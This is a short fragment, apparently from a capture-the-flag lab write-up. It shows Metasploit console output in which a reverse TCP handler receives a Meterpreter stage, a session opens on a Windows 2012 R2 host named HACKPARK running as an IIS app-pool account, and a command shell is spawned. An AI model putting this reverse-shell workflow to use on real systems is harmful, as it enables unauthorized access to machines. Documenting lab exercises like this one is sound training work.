 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on :9002
[*] Sending stage (175686 bytes) to 10.10.164.243
[*] Meterpreter session 2 opened ( :9002 → 1
0.10.164.243:49219) at 2023-01-30 19:07:21 +0100
meterpreter > sysinfo
Computer : HACKPARK
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: IIS APPPOOL\Blog
meterpreter > shell
Process 2068 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.